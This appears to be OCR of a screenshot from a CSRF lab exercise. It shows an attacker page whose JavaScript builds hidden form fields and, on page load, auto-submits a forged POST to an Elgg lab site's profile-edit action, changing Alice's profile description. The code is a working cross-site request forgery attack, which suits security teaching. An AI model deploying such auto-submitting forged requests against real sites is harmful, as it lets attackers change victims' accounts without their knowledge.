 /var/www/CSRF/Attacker/edpro.html • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
https://www.google.com/search?source=hp&ei=H1KgX92 getyou.html edpro.html hosts
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>Honeypot</title>
5 </head>
6 <body>
7 <h1>This page forges an HTTP POST request.</h1>
8
9 <!-- JavaScript method-->
10 <script type="text/javascript">
11 function forge_post() {
12 var fields;
13
14 fields = "<input type='hidden' name='name' value='Alice'>";
15 fields += "<input type='hidden' name='description'  value='SAMY is MY HERO'>";
16 fields += "<input type='hidden' name='accesslevel[description]' value='2'>";
17 fields += "<input type='hidden' name='guid' value='39'>";
18
19 var p = document.createElement("form");
20 p.action = "http://www.csrflabelgg.com/action/profile/edit";
21 p.innerHTML = fields;
22 p.method = "post";
23 document.body.appendChild(p);
24 p.submit();
25 }
26 /* Run the function automatically when the webpage is loaded */
27 window.onload = function () { forge_post(); }
28 </script>
29 </body>
30
31 </html>